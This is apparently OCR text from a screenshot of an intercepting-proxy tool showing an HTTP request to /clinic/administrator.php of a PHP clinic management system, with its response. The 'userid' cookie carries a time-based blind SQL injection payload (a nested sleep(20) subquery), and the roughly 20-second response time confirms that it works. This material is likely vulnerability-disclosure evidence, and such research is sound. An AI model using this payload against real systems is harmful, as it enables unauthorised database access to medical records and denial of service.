 Request
Pretty Raw Hex \n
1 GET /clinic/administrator.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
16 Cookie: userid=1234554321'%2b(select*from(select(sleep(20)))a)%2b';
useremail=test%40clinic.com; login=18-02-2023%2010%3A35%3A34%20AM;
user=6; PHPSESSID=8k72voo5t0276k7qbfjgmn7sjm
17 Connection: close
18
19
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 18 Feb 2023 09:56:59 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/8.1.10
4 X-Powered-By: PHP/8.1.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 173572
11
12 <!DOCTYPE HTML>
13 <html>
14 <head>
15 <link rel="icon" type="image/png" sizes="96x96" href="
img/favicon.png">
16
17 <title>
Clinic System
</title>
18 <meta name="viewport" content="width=device-width,
initial-scale=1">
19 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
20 <meta name="keywords" content="Glance Design Dashboard
Responsive web template, Bootstrap Web Templates, Flat Web
Templates, Android Compatible web template,
21 SmartPhone Compatible web template, free WebDesigns for Nokia,
Samsung, LG, SonyEricsson, Motorola web design" />
22 <script type="application/x-javascript">
addEventListener("load", function() {
setTimeout(hideURLbar, 0);
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 5
Request Headers 16
Response Headers 9
Done
173,904 bytes | 20,013 millis